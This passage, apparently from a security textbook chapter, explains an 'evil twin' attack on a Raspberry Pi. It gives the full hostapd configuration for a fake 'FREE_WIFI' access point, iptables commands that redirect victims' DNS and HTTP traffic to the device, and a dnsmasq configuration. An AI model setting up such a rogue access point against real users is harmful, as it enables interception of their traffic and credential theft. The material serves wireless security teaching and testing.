 $ sudo ./evil_twin.sh
In detail, the ./evil_twin.sh is doing the following.
It configures hostapd to turn the Raspberry Pi's built-in wireless card wlan0 into an
access point.
ch_09/evil_twin/hostapd.conf
interface=wlan0
channel=6
hw_mode=g
ssid=FREE_WIFI
bridge=bhr0
auth_algs=1
wmm_enabled=0
ch_09/evil_twin/evil_twin.sh
hostapd -B hostapd.conf
Then it redirects all the HTTP and DNS requests to the Raspberry pi.
$ ifconfig bhr0 up
$ ifconfig bhr0 10.1.1.1 netmask 255.255.255.0
$ sysctl net.ipv4.ip_forward=1
$ iptables --flush
$ iptables -t nat --flush
$ iptables -t nat -A PREROUTING -i bhr0 -p udp -m udp --dport 53 -j DNAT
↪ --to-destination 10.1.1.1:53
$ iptables -t nat -A PREROUTING -i bhr0 -p tcp -m tcp --dport 80 -j DNAT
↪ --to-destination 10.1.1.1:80
$ iptables -t nat -A POSTROUTING -j MASQUERADE
Finally, it runs the dnsmasq DHCP and DNS server.
ch_09/evil_twin/dnsmasq.conf
interface=bhr0
listen-address=10.1.1.1
no-hosts
dhcp-range=10.1.1.2,10.1.1.254,10m
245